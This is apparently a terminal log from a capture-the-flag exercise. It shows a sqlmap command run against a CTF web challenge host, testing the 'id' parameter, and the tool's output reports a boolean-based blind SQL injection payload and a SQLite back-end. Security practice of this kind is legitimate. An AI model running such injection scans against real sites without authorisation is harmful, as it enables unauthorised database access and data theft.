 ┌──(kali㉿kali)-[~/Desktop/sqlmapproject-sqlmap-efd5e2b]
└─$ python sqlmap.py -u "http://node1.anna.nssctf.cn:28106/?id=1" -p id --random-agent --fresh-queries --no-cast --technique=B
{1.9.2.15#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:55:07 /2025-03-25/
[09:55:07] [INFO] fetched random HTTP User-Agent header value 'Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 6.0; tr) Opera 10.10' from file '/home/kali/Des
ktop/sqlmapproject-sqlmap-efd5e2b/data/txt/user-agents.txt'
[09:55:07] [INFO] resuming back-end DBMS 'sqlite'
[09:55:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2170=2170
---
[09:55:09] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[09:55:09] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/node1.anna.nssctf.cn'
[*] ending @ 09:55:09 /2025-03-25/